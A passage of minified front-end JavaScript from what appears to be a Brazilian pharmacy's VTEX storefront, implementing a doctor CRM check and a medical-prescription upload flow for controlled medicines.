16.4818C13.4428 16.8072 12.9152 16.8072 12.5897 16.4818L6.69717 10.5893C6.57398 10.4661 6.49742 10.3139 6.46749 10.1547C6.43813 9.99847 6.45366 9.83547 6.51411 9.68642C6.54104 9.61999 6.5769 9.55634 6.62167 9.49729Z",fill:"#111111"}))},g=(a(420),function(e){var t=e.children,a=Object(i.useState)(""),n=Object(c.a)(a,2),d=n[0],m=n[1],p=Object(i.useState)(""),g=Object(c.a)(p,2),O=g[0],C=g[1],R=Object(i.useState)(""),w=Object(c.a)(R,2),M=w[0],x=w[1],k=Object(i.useState)(""),S=Object(c.a)(k,2),j=S[0],_=S[1],N=Object(i.useState)(!1),P=Object(c.a)(N,2),L=P[0],A=P[1],D=Object(i.useState)(!1),I=Object(c.a)(D,2),T=I[0],y=I[1],F=Object(i.useState)(!1),B=Object(c.a)(F,2),J=B[0],G=B[1],W=Object(i.useState)(""),H=Object(c.a)(W,2),Z=H[0],z=H[1],K=Object(i.useState)(!1),U=Object(c.a)(K,2),V=U[0],q=U[1],Q=v()(),X=(0,s.a.useOrderForm)();Object(i.useEffect)((function(){Q.selectedItem.itemId===j&&X.orderForm.items.map((function(e,t){if(e.productId===j&&!1===L){var a={content:{"dados-medico":JSON.stringify({nome:M,crm:O,uf:d})}};u.a.post("/api/checkout/pub/orderForm/".concat(X.orderForm.id,"/items/").concat(t,"/attachments/").concat("Nome e CRM"),a).then((function(){A(!0)})).catch((function(e){return e}))}return!0}))}),[X]);var Y=function(e){if(e.origin.includes("drogariavenancio")&&"vtex:addToCart"===e.data.eventName){var t="";e.data.items.map((function(e){return t=e.productId})),_(t)}};Object(i.useEffect)((function(){window.addEventListener("message",Y)}),[]);var $=function(){var e=Object(r.a)(o.a.mark((function e(){var t,a,n,r,c,i;return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!(O.length>=3)){e.next=19;break}return e.prev=1,e.next=4,fetch("/_v/crm",{method:"POST",body:JSON.stringify({crmState:"".concat(d),crmNumber:"".concat(O)})});case 4:return c=e.sent,e.next=7,c.json();case 7:(i=e.sent).ok&&"Regular"===(null==i?void 0:i.situacao)||"Regular"===(null===(t=null==i?void 0:i.dadosMedico)||void 0===t?void 0:t.situacao)||"Regular"===(null==i?void 0:i.situacaoDescricao)||"Regular"===(null===(a=null==i?void 0:i.dadosMedico)||void 0===a?void 0:a.situacaoDescricao)?(null===(n=null==i?void 0:i.dadosMedico)||void 0===n?void 0:n.crm)||(null==i?void 0:i.crm)?(y(!1),q(!0),x((null===(r=null==i?void 0:i.dadosMedico)||void 0===r?void 0:r.nome)||(null==i?void 0:i.nome)),A(!1),z(""),G(!1)):(y(!1),q(!1),z("Erro na busca"),G(!0)):(y(!1),q(!1),z("CRM Inválido!"),G(!0)),e.next=17;break;case 11:e.prev=11,e.t0=e.catch(1),y(!1),q(!1),z("CRM Inválido!"),G(!0);case 17:e.next=23;break;case 19:y(!1),q(!1),z("CRM Inválido!"),G(!0);case 23:case"end":return e.stop()}}),e,null,[[1,11]])})));return function(){return e.apply(this,arguments)}}();return l.a.createElement(l.a.Fragment,null,l.a.createElement("div",{className:"product-crm"},l.a.createElement("div",{className:"product-crm-titlle"},"Digite o CRM do médico para liberar comprar do medicamento"),l.a.createElement("div",{className:"product-crm-form"},l.a.createElement("select",{onChange:function(e){var t=e.target.value;return m(t)},tabIndex:-1},l.a.createElement("option",{value:"",selected:""===d},"UF"),l.a.createElement("option",{value:"AC"},"AC"),l.a.createElement("option",{value:"AL"},"AL"),l.a.createElement("option",{value:"AP"},"AP"),l.a.createElement("option",{value:"AM"},"AM"),l.a.createElement("option",{value:"BA"},"BA"),l.a.createElement("option",{value:"CE"},"CE"),l.a.createElement("option",{value:"DF"},"DF"),l.a.createElement("option",{value:"ES"},"ES"),l.a.createElement("option",{value:"GO"},"GO"),l.a.createElement("option",{value:"MA"},"MA"),l.a.createElement("option",{value:"MT"},"MT"),l.a.createElement("option",{value:"MS"},"MS"),l.a.createElement("option",{value:"MG"},"MG"),l.a.createElement("option",{value:"PA"},"PA"),l.a.createElement("option",{value:"PB"},"PB"),l.a.createElement("option",{value:"PR"},"PR"),l.a.createElement("option",{value:"PE"},"PE"),l.a.createElement("option",{value:"PI"},"PI"),l.a.createElement("option",{value:"RJ"},"RJ"),l.a.createElement("option",{value:"RN"},"RN"),l.a.createElement("option",{value:"RS"},"RS"),l.a.createElement("option",{value:"RO"},"RO"),l.a.createElement("option",{value:"RR"},"RR"),l.a.createElement("option",{value:"SC"},"SC"),l.a.createElement("option",{value:"SP"},"SP"),l.a.createElement("option",{value:"SE"},"SE"),l.a.createElement("option",{value:"TO"},"TO")),l.a.createElement("input",{type:"text",onChange:function(e){var t=e.target.value;return C(t)},onKeyDown:function(e){return function(e){13===e.keyCode&&(y(!0),$())}(e)},value:O,tabIndex:0}),l.a.createElement("button",{onClick:function(){return y(!0),void $()}},T?l.a.createElement(E.a,{color:"#184595",size:"20"}):l.a.createElement(f,null))),V&&l.a.createElement("div",{className:"product-crm-sucess"},"Médico: ",M),J&&l.a.createElement("div",{className:"product-crm-error"},""!==Z&&l.a.createElement("div",{className:"product-crm-error-text"},l.a.createElement("button",{onClick:function(){return z("")}},l.a.createElement(b,null)),Z),l.a.createElement("div",{className:"product-crm-error-button"},l.a.createElement("button",{onClick:function(){z(""),C(""),m(""),G(!1),q(!1)},className:"product-crm-error-button-return"},l.a.createElement(h,null)," Voltar"),l.a.createElement("button",{onClick:function(){C(""),m("")},className:"product-crm-error-button-try-again"},"Tentar outro CRM")))),V?t[0]:t[1])});t.default=g}},[[419,"common",0,1]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_204=window.webpackJsonpdrogariavenancio_store_2_0_204||[]).push([[4],{312:function(e,t,a){},60:function(e,t,a){"use strict";a.d(t,"a",(function(){return d})),a.d(t,"b",(function(){return v}));var r=a(1),n=a(2),c=a.n(n),o=a(4),i=a(0),u=a(20),s=a(14),l=a.n(s),p=new Map,d=function(e){var t=new CustomEvent("recipeUploaded",{detail:{sku:e}});window.dispatchEvent(t)},m=function(){var e=Object(o.a)(c.a.mark((function e(t,a){var r,n,i,u;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r="".concat(t,"-").concat(a),!(n=p.get(r))){e.next=8;break}if(!(Date.now()-n.timestamp<3e4)){e.next=7;break}if(!n.promise){e.next=6;break}return e.abrupt("return",n.promise);case 6:return e.abrupt("return",n.data);case 7:p.delete(r);case 8:return i=Object(o.a)(c.a.mark((function e(){var n,o,i,u,s;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,n="recipe-cache-".concat(r),!(o=sessionStorage.getItem(n))){e.next=12;break}if(e.prev=4,i=JSON.parse(o),!(Date.now()-i.timestamp<3e4)){e.next=8;break}return e.abrupt("return",i.data);case 8:e.next=12;break;case 10:e.prev=10,e.t0=e.catch(4);case 12:return e.next=14,fetch('/api/dataentities/RX/search?_fields=medicalprescription,id,orderFormId,skuProductId,createdIn,uploadDate&_where=orderFormId="'.concat(t,'" AND skuProductId="').concat(a,'"&_sort=createdIn DESC'),{method:"GET",headers:{Accept:"application/json","Cache-Control":"no-cache","Content-Type":"application/json"}});case 14:if((u=e.sent).ok){e.next=17;break}return e.abrupt("return",null);case 17:return e.next=19,u.json();case 19:s=e.sent;try{sessionStorage.setItem(n,JSON.stringify({data:s,timestamp:Date.now()}))}catch(e){}return p.set(r,{data:s,timestamp:Date.now()}),e.abrupt("return",s);case 25:return e.prev=25,e.t1=e.catch(0),e.abrupt("return",null);case 28:case"end":return e.stop()}}),e,null,[[0,25],[4,10]])})))(),p.set(r,{data:null,timestamp:Date.now(),promise:i}),e.prev=10,e.next=13,i;case 13:return u=e.sent,p.set(r,{data:u,timestamp:Date.now()}),e.abrupt("return",u);case 18:throw e.prev=18,e.t0=e.catch(10),p.delete(r),e.t0;case 22:case"end":return e.stop()}}),e,null,[[10,18]])})));return function(t,a){return e.apply(this,arguments)}}(),v=function(){var e,t,a,n,s,d,v=Object(i.useState)(!1),f=Object(r.a)(v,2),b=f[0],h=f[1],g=Object(i.useState)(!1),k=Object(r.a)(g,2),O=k[0],x=k[1],j=Object(i.useState)(null),E=Object(r.a)(j,2),w=E[0],_=E[1],y=Object(i.useState)(null),S=Object(r.a)(y,2),N=S[0],C=S[1],D=Object(i.useRef)(),F=Object(i.useRef)(""),I=Object(i.useRef)(""),T=Object(i.useRef)(""),P=Object(u.useOrderForm)().orderForm,R=l()(),A=null===(e=null==R?void 0:R.product)||void 0===e?void 0:e.productId,U=null!==(a=null===(t=null==R?void 0:R.selectedItem)||void 0===t?void 0:t.itemId)&&void 0!==a?a:null===(s=null===(n=null==R?void 0:R.product)||void 0===n?void 0:n.sku)||void 0===s?void 0:s.itemId,J=function(e){var t;if(!(null===(t=null==e?void 0:e.product)||void 0===t?void 0:t.properties))return!1;var a=e.product.properties,r=a.some((function(e){return"Venda Controlada"===e.name&&e.values.includes("SIM")})),n=a.some((function(e){return"Retenção Receita"===e.name&&e.values.includes("SIM")}));return r||n}(R),q=Object(i.useCallback)(function(){var e=Object(o.a)(c.a.mark((function e(){var t,a,n,o,i,u,s,l,d,v,f,b,g,k,O,j,E,w,y,S,N,D,R,q=arguments;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=q.length>0&&void 0!==q[0]&&q[0],(null==P?void 0:P.id)&&(A||U)&&J){e.next=5;break}return h(!1),C(null),e.abrupt("return");case 5:if(v=P.id,f=null!==(a=null!=U?U:A)&&void 0!==a?a:"",b=null!==(o=null===(n=P.openTextField)||void 0===n?void 0:n.value)&&void 0!==o?o:"",F.current!==v||I.current!==f||T.current!==b||t){e.next=11;break}return e.abrupt("return");case 11:if(x(!0),_(null),e.prev=13,t){g="".concat(v,"-").concat(f),p.delete(g);try{sessionStorage.removeItem("recipe-cache-".concat(g))}catch(e){}}return e.next=17,m(v,f);case 17:if((k=e.sent)&&k.length>0){O=Object(r.a)(k,1),j=O[0],E=null,w=null;try{(null===(i=P.openTextField)||void 0===i?void 0:i.value)&&(y=JSON.parse(P.openTextField.value)).prescription&&Array.isArray(y.prescription)&&((null==(S=y.prescription.find((function(e){return e.sku===f})))?void 0:S.uploadDate)&&(E=S.uploadDate),(null==S?void 0:S.fileName)&&(w=S.fileName))}catch(e){}N=new Date,D=N.toISOString().replace(".000Z",".".concat(N.getMilliseconds().toString().padStart(3,"0"),"Z")),R={sku:j.skuProductId,documentId:j.id,fileName:null!=w?w:j.medicalprescription,uploadDate:null!==(s=null!==(u=j.uploadDate)&&void 0!==u?u:E)&&void 0!==s?s:D,createdOn:null!==(d=null!==(l=j.uploadDate)&&void 0!==l?l:E)&&void 0!==d?d:D},C(R),h(!0),F.current=v,I.current=f,T.current=b}else h(!1),C(null);e.next=26;break;case 21:e.prev=21,e.t0=e.catch(13),_("Erro ao verificar receita"),h(!1),C(null);case 26:return e.prev=26,x(!1),e.finish(26);case 29:case"end":return e.stop()}}),e,null,[[13,21,26,29]])})));return function(){return e.apply(this,arguments)}}(),[null==P?void 0:P.id,null===(d=null==P?void 0:P.openTextField)||void 0===d?void 0:d.value,A,U,J]),L=Object(i.useCallback)((function(){q(!0)}),[q]);return Object(i.useEffect)((function(){return D.current&&clearTimeout(D.current),J?(D.current=setTimeout((function(){q(!1)}),500),function(){D.current&&clearTimeout(D.current)}):(h(!1),C(null),x(!1),void _(null))}),[q,J]),Object(i.useEffect)((function(){var e=function(e){var t,a=null===(t=e.detail)||void 0===t?void 0:t.sku;a!==(null!=U?U:A)&&"any"!==a||setTimeout((function(){L()}),300)};return window.addEventListener("recipeUploaded",e),function(){window.removeEventListener("recipeUploaded",e)}}),[U,A,L]),{hasValidRecipe:b,loading:O,error:w,currentRecipe:N,refresh:L}}},63:function(e,t,a){"use strict";var r=a(1),n=a(0),c=a.n(n),o=(a(312),Object(n.memo)((function(e){var t=e.selectedFile,a=e.onFileChange,r=e.onChooseFile,o=e.onUpload,i=e.loading,u=e.uploadCompleted,s=e.isAlterRecipe,l=void 0!==s&&s,p=Object(n.useRef)(null),d=Object(n.useCallback)((function(){var e;null===(e=p.current)||void 0===e||e.click(),r()}),[r]),m=Object(n.useCallback)((function(){o()}),[o]);return c.a.createElement("div",{className:"recipe-uploader__form-section"},c.a.createElement("p",{className:"recipe-uploader__form-label"},"Para comprar, ",c.a.createElement("strong",null,"faça o upload")," da sua receita:"),c.a.createElement("p",{className:"recipe-uploader__file-types"},"Formatos aceitos: ",c.a.createElement("strong",null,"Imagens JPG, PNG ou PDF")),c.a.createElement("div",{className:"recipe-uploader__file-input-wrapper"},c.a.createElement("div",{className:"recipe-uploader__file-container"},c.a.createElement("input",{ref:p,type:"file",accept:"image/jpeg,image/jpg,image/png,application/pdf,.jpg,.jpeg,.png,.pdf",onChange:a,className:"recipe-uploader__hidden-input",style:{display:"none"}}),c.a.createElement("button",{type:"button",className:"recipe-uploader__choose-file-button",onClick:d},"Escolher arquivo"),c.a.createElement("span",{className:"recipe-uploader__file-status"},t?t.name:"Nenhum arquivo selecionado")),!l&&c.a.createElement("button",{type:"button",className:"recipe-uploader__send-button ".concat(u?"recipe-uploader__send-button--completed":""),onClick:m,disabled:i||!t&&!u},i?"Enviando...":u?"Alterar Receita":"Enviar Receita")))})));o.displayName="FileUploader";var i=o,u=Object(n.memo)((function(e){var t=e.message,a=e.isError;return t?c.a.createElement("p",{className:"recipe-uploader__message ".concat(a?"recipe-uploader__message--error":"recipe-uploader__message--success")},t):null}));u.displayName="MessageDisplay";var s=u,l=Object(n.memo)((function(){return c.a.createElement("div",{className:"recipe-uploader__info-grid"},c.a.createElement("div",{className:"recipe-uploader__info-item"},c.a.createElement("p",null,"Em caso de fotografia, garanta que os"," ",c.a.createElement("strong",null,"dados estejam legíveis."))),c.a.createElement("div",{className:"recipe-uploader__info-item"},c.a.createElement("p",null,"Revise a ",c.a.createElement("strong",null,"data de validade")," e se a"," ",c.a.createElement("strong",null,"quantidade")," adicionada está alinhada com a posologia receitada.")),c.a.createElement("div",{className:"recipe-uploader__info-item"},c.a.createElement("p",null,"A conclusão da venda se dará mediante a"," ",c.a.createElement("strong",null,"aprovação e retenção")," da receita.")))}));l.displayName="InfoGrid";var p=l,d=Object(n.memo)((function(e){var t=e.onCancel,a=e.onPurchase,r=e.uploadCompleted,o=e.loading,i=e.purchaseLoading,u=e.showSuccessCheck,s=e.isAlterRecipe,l=void 0!==s&&s,p=e.selectedFile,d=Object(n.useCallback)((function(){null==t||t()}),[t]),m=Object(n.useCallback)((function(){u||a()}),[u,a]);return c.a.createElement("div",{className:"recipe-uploader__actions"},c.a.createElement("button",{type:"button",className:"recipe-uploader__button recipe-uploader__button--secondary",onClick:d},"Voltar"),c.a.createElement("button",{type:"button",className:"recipe-uploader__button recipe-uploader__button--primary ".concat(l?"recipe-uploader__button--alter-recipe":""," ").concat(u?"recipe-uploader__button--success":""),onClick:m,disabled:l?!p||o||i:!r||o||i},i?c.a.createElement("div",{className:"recipe-uploader__spinner"},c.a.createElement("div",{className:"recipe-uploader__spinner-circle"}),c.a.createElement("span",null,"Processando...")):u?c.a.createElement("div",{className:"recipe-uploader__success"},c.a.createElement("svg",{width:"20",height:"20",viewBox:"0 0 24 24",fill:"none"},c.a.createElement("path",{d:"M20 6L9 17L4 12",stroke:"white",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"})),c.a.createElement("span",null,"Pronto!")):l?"Alterar Receita":"Comprar"))}));d.displayName="ActionButtons";var m=d,v=a(2),f=a.n(v),b=a(4),h=a(20),g=a.n(h),k=a(14),O=a.n(k),x=a(60),j=a(50),E=a(51),w="https://drogariavenancio.vtexcommercestable.com.br/api/dataentities/RX",_=function(){function e(){Object(j.a)(this,e)}var t,a,r,n,c;return Object(E.a)(e,null,[{key:"findExistingDocument",value:(c=Object(b.a)(f.a.mark((function e(t,a){var r,n;return f.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,fetch('/api/dataentities/RX/search?_fields=id&_where=orderFormId="'.concat(t,'" AND skuProductId="').concat(a,'"&_sort=createdIn DESC'),{method:"GET",headers:{Accept:"application/json","Content-Type":"application/json"}});case 3:if((r=e.sent).ok){e.next=6;break}throw new Error("Erro ao buscar documento: ".concat(r.status));case 6:return e.next=8,r.json();case 8:return n=e.sent,e.abrupt("return",n&&n.length>0?n[0]:null);case 12:throw e.prev=12,e.t0=e.catch(0),console.error("Erro ao buscar documento existente:",e.t0),e.t0;case 16:case"end":return e.stop()}}),e,null,[[0,12]])}))),function(e,t){return c.apply(this,arguments)})},{key:"createDocument",value:(n=Object(b.a)(f.a.mark((function e(t){var a,r;return f.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,fetch("".concat(w,"/documents"),{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/vnd.vtex.ds.v10+json"},body:JSON.stringify(t)});case 3:if((a=e.sent).ok){e.next=6;break}throw new Error("Erro ao criar documento: ".concat(a.status));case 6:return e.next=8,a.json();case 8:if((r=e.sent).DocumentId){e.next=11;break}throw new Error("DocumentId não retornado pela API");case 11:return e.abrupt("return",r.DocumentId);case 14:throw e.prev=14,e.t0=e.catch(0),console.error("Erro ao criar documento:",e.t0),e.t0;case 18:case"end":return e.stop()}}),e,null,[[0,14]])}))),function(e){return n.apply(this,arguments)})},{key:"updateDocument",value:(r=Object(b.a)(f.a.mark((function e(t,a){var r;return f.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,fetch("".concat(w,"/documents/").concat(t),{method:"PATCH",headers:{"Content-Type":"application/json",Accept:"application/vnd.vtex.ds.v10+json"},body:JSON.stringify(a)});case 3:if((r=e.sent).ok){e.next=6;break}throw new Error("Erro ao atualizar documento: ".concat(r.status));case 6:e.next=12;break;case 8:throw e.prev=8,e.t0=e.catch(0),console.error("Erro ao atualizar documento:",e.t0),e.t0;case 12:case"end":return e.stop()}}),e,null,[[0,8]])}))),function(e,t){return r.apply(this,arguments)})},{key:"uploadAttachment",value:(a=Object(b.a)(f.a.mark((function e(t,a){var r,n,c,o,i,u=arguments;return f.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=u.length>2&&void 0!==u[2]?u[2]:"medicalprescription",e.prev=1,n=a.name.replace(/\s+/g,"_"),(c=new FormData).append(r,a,n),e.next=7,fetch("".concat(w,"/documents/").concat(t,"/").concat(r,"/attachments"),{method:"POST",headers:{Accept:"application/vnd.vtex.ds.v10+json"},body:c});case 7:if((o=e.sent).ok){e.next=13;break}return e.next=11,o.text();case 11:throw i=e.sent,new Error("Erro ao fazer upload do arquivo: ".concat(o.status," - ").concat(i));case 13:e.next=19;break;case 15:throw e.prev=15,e.t0=e.catch(1),console.error("Erro ao fazer upload do anexo:",e.t0),e.t0;case 19:case"end":return e.stop()}}),e,null,[[1,15]])}))),function(e,t){return a.apply(this,arguments)})},{key:"createOrUpdateDocument",value:(t=Object(b.a)(f.a.mark((function e(t,a,r){var n;return f.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,this.findExistingDocument(t,a);case 3:if(!(n=e.sent)){e.next=8;break}return e.next=7,this.updateDocument(n.id,{uploadDate:r});case 7:return e.abrupt("return",n.id);case 8:return e.next=10,this.createDocument({orderFormId:t,skuProductId:a,uploadDate:r});case 10:return e.abrupt("return",e.sent);case 13:return e.prev=13,e.t0=e.catch(0),console.warn("Erro ao buscar/atualizar documento, criando novo:",e.t0),e.next=18,this.createDocument({orderFormId:t,skuProductId:a,uploadDate:r});case 18:return e.abrupt("return",e.sent);case 19:case"end":return e.stop()}}),e,this,[[0,13]])}))),function(e,a,r){return t.apply(this,arguments)})}]),e}(),y=a(26),S=function(){function e(){Object(j.a)(this,e)}var t,a,r,n,c;return Object(E.a)(e,null,[{key:"getOrderForm",value:(c=Object(b.a)(f.a.mark((function e(t){var a;return f.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,fetch("/api/checkout/pub/orderform/".concat(t),{method:"GET",headers:{"Content-Type":"application/json"}});case 3:if((a=e.sent).ok){e.next=6;break}throw new Error("Erro ao buscar orderForm: ".concat(a.status));case 6:return e.next=8,a.json();case 8:return e.abrupt("return",e.sent);case 11:throw e.prev=11,e.t0=e.catch(0),console.error("Erro ao buscar orderForm:",e.t0),e.t0;case 15:case"end":return e.stop()}}),e,null,[[0,11]])}))),function(e){return c.apply(this,arguments)})},{key:"updateOpenTextField",value:(n=Object(b.a)(f.a.mark((function e(t,a){var r,n;return f.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,fetch("/api/checkout/pub/orderform/".concat(t,"/attachments/openTextField"),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({value:JSON.stringify(a)})});case 3:if((r=e.sent).ok){e.next=6;break}throw new Error("Erro ao atualizar openTextField: ".concat(r.status));case 6:return e.prev=6,e.next=9,r.json();case 9:if(!(n=e.sent)||!1!==n.success){e.next=12;break}throw new Error("Erro na resposta do openTextField");case 12:e.next=18;break;case 14:if(e.prev=14,e.t0=e.catch(6),r.ok){e.next=18;break}throw new Error("Erro na resposta do openTextField");case 18:e.next=24;break;case 20:throw e.prev=20,e.t1=e.catch(0),console.error("Erro ao atualizar openTextField:",e.t1),e.t1;case 24:case"end":return e.stop()}}),e,null,[[0,20],[6,14]])}))),function(e,t){return n.apply(this,arguments)})},{key:"getExistingPrescriptions",value:function(e){var t;if(!(null===(t=null==e?void 0:e.openTextField)||void 0===t?void 0:t.value))return[];try{var a=JSON.parse(e.openTextField.value);return a.prescription&&Array.isArray(a.prescription)?a.prescription:[]}catch(e){return[]}}},{key:"generateTimestamp",value:function(){var e=new Date;return e.toISOString().replace(".000Z",".".concat(e.getMilliseconds().toString().padStart(3,"0"),"Z"))}},{key:"buildFileUrl",value:function(e,t){var a=t.replace(/\s+/g,"_");return"https://drogariavenancio.vtexcommercestable.com.br/api/dataentities/RX/documents/".concat(e,"/medicalprescription/attachments/").concat(a)}},{key:"addOrUpdatePrescription",value:(r=Object(b.a)(f.a.mark((function e(t,a,r,n){var c,o,i,u,s,l,p,d;return f.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.getOrderForm(t);case 2:if(o=e.sent,i=this.getExistingPrescriptions(o),u=i.filter((function(e){return e.sku!==a})),s={sku:a,fileName:r,uploadDate:n},l=[].concat(Object(y.a)(u),[s]),p={},null===(c=null==o?void 0:o.openTextField)||void 0===c?void 0:c.value)try{p=JSON.parse(o.openTextField.value)}catch(e){p={}}return d=Object.assign(Object.assign({},p),{prescription:l}),e.next=12,this.updateOpenTextField(t,d);case 12:case"end":return e.stop()}}),e,this)}))),function(e,t,a,n){return r.apply(this,arguments)})},{key:"replacePrescription",value:(a=Object(b.a)(f.a.mark((function e(t,a,r,n){var c;return f.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return c={prescription:[{sku:a,fileName:r,uploadDate:n}]},e.next=4,this.updateOpenTextField(t,c);case 4:case"end":return e.stop()}}),e,this)}))),function(e,t,r,n){return a.apply(this,arguments)})},{key:"addOrUpdatePrescriptionFromDocument",value:(t=Object(b.a)(f.a.mark((function e(t,a,r,n){var c,o;return f.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return c=this.buildFileUrl(r,n),o=this.generateTimestamp(),e.next=4,this.addOrUpdatePrescription(t,a,c,o);case 4:case"end":return e.stop()}}),e,this)}))),function(e,a,r,n){return t.apply(this,arguments)})}]),e}(),N=function(){function e(){Object(j.a)(this,e)}return Object(E.a)(e,null,[{key:"getStorage",value:function(){try{var e=localStorage.getItem("rx-recipes-storage");if(e){var t=JSON.parse(e);return 1===t.version?t:{recipes:{},version:1}}}catch(e){}return{recipes:{},version:1}}},{key:"setStorage",value:function(e){try{localStorage.setItem("rx-recipes-storage",JSON.stringify(e))}catch(e){}}},{key:"isExpired",value:function(e){try{return Date.now()-new Date(e).getTime()>2592e6}catch(e){return!0}}},{key:"saveRecipe",value:function(e,t,a,r){var n=this.getStorage(),c={sku:e,fileName:t,uploadDate:a,documentId:r,version:1};n.recipes[e]=c,this.setStorage(n);try{localStorage.setItem("rx-recipe-".concat(e),JSON.stringify(c))}catch(e){}}},{key:"getRecipe",value:function(e){var t=this.getStorage().recipes[e];return!t||this.isExpired(t.uploadDate)?(t&&this.removeRecipe(e),null):t}},{key:"removeRecipe",value:function(e){var t=this.getStorage();delete t.recipes[e],this.setStorage(t);try{localStorage.removeItem("rx-recipe-".concat(e))}catch(e){}}},{key:"cleanExpired",value:function(){var e=this,t=this.getStorage(),a=!1;Object.keys(t.recipes).forEach((function(r){e.isExpired(t.recipes[r].uploadDate)&&(delete t.recipes[r],a=!0)})),a&&this.setStorage(t)}}]),e}(),C=2e3,D=1e3,F=Object(n.memo)((function(e){var t,a=e.onUploadSuccess,o=e.onCancel,u=e.onClose,l=e.isEmbedded,d=void 0!==l&&l,v=e.isAlterRecipe,h=void 0!==v&&v,k=e.currentRecipe,j=e.refreshRecipe,E=function(){var e,t,a,c,o,i=Object(n.useState)(null),u=Object(r.a)(i,2),s=u[0],l=u[1],p=Object(n.useState)(null),d=Object(r.a)(p,2),m=d[0],v=d[1],h=Object(n.useState)(!1),k=Object(r.a)(h,2),j=k[0],E=k[1],w=Object(n.useState)(!1),y=Object(r.a)(w,2),C=y[0],D=y[1],F=Object(n.useState)(!1),I=Object(r.a)(F,2),T=I[0],P=I[1],R=O()(),A=(0,g.a.useOrderForm)(),U=Object(n.useMemo)((function(){var e,t,a;return(null===(e=R.selectedItem)||void 0===e?void 0:e.itemId)||(null===(a=null===(t=R.product)||void 0===t?void 0:t.sku)||void 0===a?void 0:a.itemId)}),[null===(e=R.selectedItem)||void 0===e?void 0:e.itemId,null===(a=null===(t=R.product)||void 0===t?void 0:t.sku)||void 0===a?void 0:a.itemId]),J=Object(n.useCallback)((function(e){var t,a=null===(t=e.name.split(".").pop())||void 0===t?void 0:t.toLowerCase();return["image/jpeg","image/jpg","image/png","application/pdf"].includes(e.type)||Boolean(a&&["jpg","jpeg","png","pdf"].includes(a))}),[]),q=Object(n.useCallback)((function(e){var t,a=(null===(t=e.target.files)||void 0===t?void 0:t[0])||null;if(a&&!J(a))return v("Arquivo inválido. Apenas imagens (JPG, PNG) ou PDF são aceitos."),E(!0),l(null),void(e.target&&(e.target.value=""));l(a),v(null),E(!1),P(!1)}),[J]),L=Object(n.useCallback)(Object(b.a)(f.a.mark((function e(){var t,a,r,n,c;return f.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return a=new Date,r=a.toISOString().replace(".000Z",".".concat(a.getMilliseconds().toString().padStart(3,"0"),"Z")),n=A.orderForm.id,c=null===(t=R.product)||void 0===t?void 0:t.productId,e.next=6,_.createOrUpdateDocument(n,c,r);case 6:return e.abrupt("return",e.sent);case 7:case"end":return e.stop()}}),e)}))),[A.orderForm.id,null===(c=R.product)||void 0===c?void 0:c.productId]),M=Object(n.useCallback)(function(){var e=Object(b.a)(f.a.mark((function e(t,a){return f.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,_.uploadAttachment(t,a);case 2:case"end":return e.stop()}}),e)})));return function(t,a){return e.apply(this,arguments)}}(),[]),G=Object(n.useCallback)(function(){var e=Object(b.a)(f.a.mark((function e(t,a){var r;return f.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=U||"",e.next=3,S.addOrUpdatePrescriptionFromDocument(A.orderForm.id,r,t,a);case 3:case"end":return e.stop()}}),e)})));return function(t,a){return e.apply(this,arguments)}}(),[A.orderForm.id,U]),Z=Object(n.useCallback)(Object(b.a)(f.a.mark((function e(){var t,a,r,n,c,o,i,u;return f.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(s){e.next=4;break}return v("Por favor, selecione um arquivo."),E(!0),e.abrupt("return",!1);case 4:if(J(s)){e.next=8;break}return v("Arquivo inválido. Apenas imagens (JPG, PNG) ou PDF são aceitos."),E(!0),e.abrupt("return",!1);case 8:if(!C){e.next=10;break}return e.abrupt("return",!1);case 10:return e.prev=10,D(!0),v(null),E(!1),e.next=16,L();case 16:return r=e.sent,e.next=19,M(r,s);case 19:return n=s.name.replace(/\s+/g,"_"),e.next=22,G(r,n);case 22:return c=new Date,o=c.toISOString().replace(".000Z",".".concat(c.getMilliseconds().toString().padStart(3,"0"),"Z")),i=U||(null===(t=R.product)||void 0===t?void 0:t.productId)||"",u="https://drogariavenancio.vtexcommercestable.com.br/api/dataentities/RX/documents/".concat(r,"/medicalprescription/attachments/").concat(n),N.saveRecipe(i,u,o,r),v("Arquivo enviado com sucesso!"),P(!0),Object(x.a)(U||(null===(a=R.product)||void 0===a?void 0:a.productId)||""),l(null),e.abrupt("return",!0);case 34:return e.prev=34,e.t0=e.catch(10),v("Erro ao enviar o arquivo ou atualizar o pedido. Tente novamente."),E(!0),e.abrupt("return",!1);case 39:return e.prev=39,D(!1),e.finish(39);case 42:case"end":return e.stop()}}),e,null,[[10,34,39,42]])}))),[s,J,C,L,M,G,null===(o=R.product)||void 0===o?void 0:o.productId,U]);return{selectedFile:s,message:m,isError:j,loading:C,uploadCompleted:T,setSelectedFile:l,setMessage:v,setIsError:E,setUploadCompleted:P,handleFileChange:q,handleUpload:Z}}(),w=E.selectedFile,y=E.message,F=E.isError,I=E.loading,T=E.uploadCompleted,P=E.handleFileChange,R=E.handleUpload,A=function(e,t){var 